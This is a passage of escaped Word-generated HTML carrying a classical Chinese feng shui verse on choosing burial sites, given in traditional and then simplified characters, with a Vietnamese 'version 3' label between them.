class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E細辨來去兩水口，失元配星山水交，三叉水口合穴前，金滿華堂客多見；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E龍真局成堪證穴，承金專主靠山星，將水左右合抱形；印木龍虎來相配，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E升火高低定穴情；閱土坭石學問多，齊齊用心來耕耡；面看灰色是金沙，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E淺坭宜黃土發芽；深來火紅是生樣，坭石兩分待細查；火土坭雲最尊貴，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E黏土半石養屍地；頑石雜瓦切忌取，販夫奴僕不相戲；紫石成粉半遷就，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E含坭鐵色盤針囚；君若垂詢塚廓事，間龍接龍堪可誌；本來虛實吞吐洩，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E蓋上半坭葬一節；為求人人可學會，細辨緩急脈下穴；緩龍小坡脈下接，\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E下得田去頂上蓋；急龍來短可疊墳，長急落脈間廓虛。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E　\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E星宿河山堪輿事，必須五行配兩儀；八卦只是五行位，順逆相生莫遲疑；\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: #FAFAFA; line-height: normal; margin-bottom: .0001pt; margin-bottom: 0in; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: none windowtext 1.0pt; color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;; mso-border-alt: none windowtext 0in; padding: 0in;\"\u003E放上形體明地德，因果循循人道立；希平那日還山處，還山頌來人人知。\u003C\/span\u003E\u003Cspan style=\"color: black; font-family: \u0026quot;CN-Khai 3\\.0\u0026quot;; font-size: 14.0pt; mso-bidi-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\nBẢN 3\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 24.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E《\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 24.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还山颂\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 24.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E》\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E无极是零太极一，两\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E仪相分四象生；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E五行八卦从此起，日月星辰交相易；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E南九北一五居中，左三右七\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E东西是，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E二四为肩六八足；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E干\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E为老父坤为母，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E震坎艮宫序三男，巽离兑宫归女随；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E左是青\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙一四七，明堂中朝二五八，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E右为白虎三六九，\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E十居毯唇房口定，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E还有流水易门墙；长归白虎次归龙，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E三房过中分轻重；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E五常金\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E义水是智，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E木仁火礼土为信，放在山中义相同；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E子山午向立\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E为例，青龙主仁白虎义；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E虎\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Malgun Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E强\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙弱先失足，后来子孙无仁义；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E案前秀\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E丽水曲流，端是温文礼数周；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若是玉山\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E倾斜跌，淫乱智惑终家分；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E水从地面\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E热升空，遇泠乌云聚其中；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E负重仍变水珠垂，此是山峦生气动；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E细说两仪分阴阳，孤阴独阳难生长；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E黑夜白昼有\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E长短，雌雄生死男女相；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E静来是阴\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E动是阳，山是阴时水异样；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E若逢静水怪石\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E动，水是阴时山为阳；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E静\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E见得元卦兴旺，动是失元卦收藏。\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E布局之前\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E认龙砂，龙是砂时砂亦龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E天心十道\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E唤四神，朱雀玄武龙虎应；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E山\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E环水抱号有情，案前龙虎密关锁；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E官鬼禽曜在穿梳，玄武一\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E节是穴星；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E既成坐山称落脉，落脉来源堪格\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E龙；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E千般学\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E问从此起，行龙远近论九星；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-weight: bold;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E圆头有肩话贪狼，居首九星曰生气，\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background: white; margin-bottom: 3.75pt; margin-left: 0in; margin-right: 0in; margin-top: 0in; mso-background-themecolor: background1; mso-line-height-alt: 13.5pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;; mso-bidi-font-weight: bold;\"\u003E作祖朝向两相宜；\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; font-size: 15.0pt; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-weight: bold;\"\u003E万般峰\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;CN-Hanh Khai\u0026quot;; 